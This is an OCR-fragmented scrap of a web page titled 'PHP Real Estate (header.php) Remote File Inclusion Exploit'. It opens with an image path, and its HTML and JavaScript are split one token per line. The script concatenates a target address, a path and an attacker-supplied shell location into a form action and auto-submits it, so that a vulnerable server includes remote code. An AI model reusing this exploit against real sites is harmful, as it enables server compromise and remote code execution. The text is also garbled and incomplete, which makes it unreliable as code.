
}
  rfi
.
action
=
document
.
rfi
.
target1
.
value
+
path
+
adres
+
acik
+
s
// Ready
  rfi
.
submit
(
)
;
}
</
script
>
</
head
>
<
body
bgcolor
=
"
white
"
>
<
center
>
<
p
>
<
b
>
<
font
face
=
"
Arial
"
size
=
"
1
"
color
=
"
black
"
>
PHP Real Estate 
(header.php) Remote File Inclusion 
Exploit
</
font
>
</
b
>
</
p
>